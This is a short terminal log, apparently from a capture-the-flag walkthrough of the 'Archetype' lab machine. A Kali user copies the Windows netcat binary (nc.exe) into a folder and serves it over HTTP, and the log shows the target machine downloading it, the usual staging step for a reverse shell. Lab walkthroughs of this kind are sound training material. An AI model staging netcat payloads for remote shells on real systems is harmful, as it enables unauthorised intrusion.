 ┌──(kali㉿kali)-[~]
└─$ mkdir archetype
┌──(kali㉿kali)-[~]
└─$ cd archetype
┌──(kali㉿kali)-[~/archetype]
└─$ locate nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(kali㉿kali)-[~/archetype]
└─$ cp /usr/share/windows-resources/binaries/nc.exe .
┌──(kali㉿kali)-[~/archetype]
└─$ ls
nc.exe
┌──(kali㉿kali)-[~/archetype]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.150.203 - - [04/Dec/2022 05:40:45] "GET /nc.exe HTTP/1.1" 200 -